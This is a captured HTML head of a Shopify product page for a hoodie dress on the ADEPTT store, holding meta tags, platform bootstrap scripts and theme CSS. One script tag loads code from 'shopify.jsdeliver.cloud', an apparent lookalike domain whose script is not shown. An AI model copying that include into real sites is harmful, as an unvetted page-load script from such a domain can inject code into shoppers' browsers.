

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adeptt.com/products/sweatshirt-hoodie-dress-xoon
body_size: 60568
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://adeptt.com/products/sweatshirt-hoodie-dress-xoon">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=="></script>
    <script src="//adeptt.com/cdn/shop/t/90/assets/secondary.js?v=176066990885051318471754141780" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?crop=center&height=32&v=1672301574&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sweatshirt hoodie dress - XOON
 &ndash; ADEPTT.COM</title>

    
      <meta name="description" content="Elevate Your Urban Style with Our Hoodie Dress Introducing the Ultimate Street Style Hoodie Dress – a perfect blend of edgy design and comfort. This oversized silhouette features a large, lined hood, deep pockets, and a smooth front zip with a unique string detail. Crafted from quality cotton sweatshirt jersey, it&#39;s bo">
    

    

<meta property="og:site_name" content="ADEPTT.COM">
<meta property="og:url" content="https://adeptt.com/products/sweatshirt-hoodie-dress-xoon">
<meta property="og:title" content="Sweatshirt hoodie dress - XOON">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevate Your Urban Style with Our Hoodie Dress Introducing the Ultimate Street Style Hoodie Dress – a perfect blend of edgy design and comfort. This oversized silhouette features a large, lined hood, deep pockets, and a smooth front zip with a unique string detail. Crafted from quality cotton sweatshirt jersey, it&#39;s bo"><meta property="og:image" content="http://adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381">
  <meta property="og:image:secure_url" content="https://adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="169.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sweatshirt hoodie dress - XOON">
<meta name="twitter:description" content="Elevate Your Urban Style with Our Hoodie Dress Introducing the Ultimate Street Style Hoodie Dress – a perfect blend of edgy design and comfort. This oversized silhouette features a large, lined hood, deep pockets, and a smooth front zip with a unique string detail. Crafted from quality cotton sweatshirt jersey, it&#39;s bo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_mfdDUDWAuLHA_N6yyFdu4qNrbdW-mpoF0LHzG2kY8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54967369810/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4674d612f3d47c9a086c9884ec764b45">
<meta id="in-context-paypal-metadata" data-shop-id="54967369810" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://adeptt.com/products/sweatshirt-hoodie-dress-xoon">
<link rel="alternate" hreflang="en-CA" href="https://adeptt.com/en-ca/products/sweatshirt-hoodie-dress-xoon">
<link rel="alternate" type="application/json+oembed" href="https://adeptt.com/products/sweatshirt-hoodie-dress-xoon.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=54967369810" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54967369810,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54967369810","merchantName":"ADEPTT.COM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ADEPTT.COM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4674d612f3d47c9a086c9884ec764b45","betas":["rich-media-storefront-analytics"],"domain":"adeptt.com","predictiveSearch":true,"shopId":54967369810,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "adeptt-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ADEPTT 1.4.2 - 14-Nov [BF]","id":177333633360,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "adeptt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/3a948829983cdadcb0fd218433cdc5e1.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=adeptt-com.myshopify.com","https:\/\/cdn.seel.com\/releases\/scripts\/shopify-ra\/return-assurance.min.js?shop=adeptt-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54967369810,"offset":7200,"reqid":"d16df835-7f05-4827-a745-9489e5eed03d-1764352143","pageurl":"adeptt.com\/products\/sweatshirt-hoodie-dress-xoon","u":"812e6404a76a","p":"product","rtyp":"product","rid":6935031152722};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//adeptt.com/cdn/shop/t/90/compiled_assets/scripts.js?5754"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        :root {
          --font-heading-family: Lora, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 251, 251, 251;
        --color-base-solid-button-labels: 249, 249, 249;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 217, 68, 68;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fbfbfb;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #d94444;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.7em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 20.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.02;
        --pickers-radius: 6px;
        --pickers-small-radius: 2.4px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.1;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 8px;
        --pickers-hover-overlay-opacity: 0.05;
        --pickers-hover-border-opacity: 0.1;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
